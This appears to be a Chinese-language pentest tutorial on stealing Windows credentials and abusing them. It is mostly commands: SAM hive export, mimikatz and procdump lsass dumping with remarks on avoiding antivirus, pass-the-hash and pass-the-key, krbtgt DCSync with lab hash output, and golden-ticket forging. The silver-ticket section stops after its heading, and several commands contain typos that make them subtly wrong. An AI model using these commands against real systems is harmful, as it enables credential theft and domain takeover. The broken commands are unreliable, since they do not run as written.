windows系统散列值获取与利用

单机密码抓取与防范

想要获取windows操作系统中抓取散列值或明文密码,必须将权限提升至system。

本地用户名,散列值,其他安全验证信息都保存在sam文件中。

lsass.exe进程用于实现windows的安全策略(本地安全策略和登陆策略)

可以使用工具将散列值和明文密码从内存中的lsass.exe进程或SAM文件中导出

通过SAM和system文件抓取密码

SAM文件

1.导出SAM和system文件

无工具导出SAM文件

reg save hklm\sam sam.hive

reg save hklm\sytem system.hive

2.通过读取sam和system文件获得ntlm hash

mimikatz读取SAM和system文件

将sam.hive 和system.hive存放到mimikatz目录下

mimikatz# lsadump::sam /sam:sam.hive /system:sysytem.hive

mimikatz读取本地sam文件导出hash信息

需要在目标机上运行,必须考虑到目标机器上有免杀的特质

mimikatz# privilege::debug #提升权限

mimikatz# token::elevate #提权至system

#输入lsadump::sam 读取本地sam文件,获取NTLMhash

mimikatz读取在线的sam文件

mimikatz.exe "privilege::debug" "log" "sekurlsa::logonpasswords"

LSASS.dmp文件

1.使用procdump导出lsass.dmp文件

procdump是微软官方发布的工具,可以在命令行下生成lsass文件导出,且不报毒

procdump.exe -accepteula -ma lsass.exe lsass.dmp

2.利用miimkatz导出lsass.dmp文件的密码hash

#将lsass.dmp文件加载到mimikatz目录中

sekurlsa:minidump lsass.dmp

#出现swtich to minidump字样,表示加载成功

#导出散列值

sekurlsa::logonpasswords full

hash传递攻击 PASS THE HASH

使用NTLM HASH 进行hash传递

在目标机器中,以管理员权限进行mimikatz

mimikatz# "privilege debug" "sekurlsa::pth /user:administrator /domain:pentest.com /ntlm:xxxxxx

#弹出一个cmd.exe

aes-256密钥进行哈希传递

#mimikatz抓取aes256

mimikatz# "privilege::debug" "sekurlsa::ekeys"

mimikatz# "privilege::debug" "sekurlsa::pth /user:administrator /domain:pentest.com /aes256:sadfwerqwerxxxx...

#注意不会立刻弹cmd

需要补丁一个KB2871997才能横向移动

当安装了KB2871997仍然可以使用sid为500的administrator进行pash the key

票据传递攻击分析和利用

mimikatz使用hash传递必须具有本地管理员权限,票据传递不需要管理员权限

黄金票据

原理:黄金票据是伪造票据授予票据(TGT),也被称为认证票据。如下图所示,与域控制器没有AS-REQ或AS-REP通信。由于黄金票据是伪造的TGT,它作为TGS-REQ的一部分被发送到域控制器以获得服务票据。

是有效的TGT Kerberos票据,因为它是由域账户加密和签名的 。TGT仅用于向域控制器上的KDC服务证明用户已被其他域控制器认证。TGT被KRBTGT密码散列加密并且可以被域中的任何KDC服务解密的。

1.获取域名

ipconfig /all

2.查询域内的所有计算机

net viem /domain:hacktb.com

3.查找域控制器的机器名

nltest /dclist:hacktb.com

4.查看有多少用户组

net group /domain

5.获取用户name和sid

wmic useraccount get name,sid

黄金票据的攻击实践

1.导出krbtgt的ntlm hash



mimikatz# lsadump::dcsync /domain:god.org /user:krbtgt

得到

Hash NTLM: b097d7ed97495408e1537f706c357fc5 aes256_hmac (4096) : 5a75bb9a4fc4453c66621a54af111884f45bbca6365bf4d81bc059f31e708827 Object Security ID : S-1-5-21-1218902331-2157346161-1782232778

2.获取基本信息

获取域sid

wmic useraccount get name,sid



采用这种方法,可以以普通域用户权限获取域内大部分用户的 SID,可以看到域 god.org 的域 SID 为:S-1-5-21-95064677-3481858386-3840636109。

获取当前用户的sid

whoami /user



查询域管理员账户

net group "domain admins" /domain #domain admin用户组可以在net group /domain看到

可以看到域管理员的用户名是Administrator

查询域名

ipconfig /all

3.黄金票据攻击

清空内存中的票据

mimikatz# kerberos::purge

#cmd下

klist purge

mimikatz生成票据

kerberos::golden /user:administrator /domain:god.org /sid:xfwafsdf /krbtgt:xcvwdfsdf /ticket:administrator.kiribi

传递票据并诸如内存

kerberos::ptt administrator.kiribi

白银票据

原理

浙公网安备 33010602011771号

浙公网安备 33010602011771号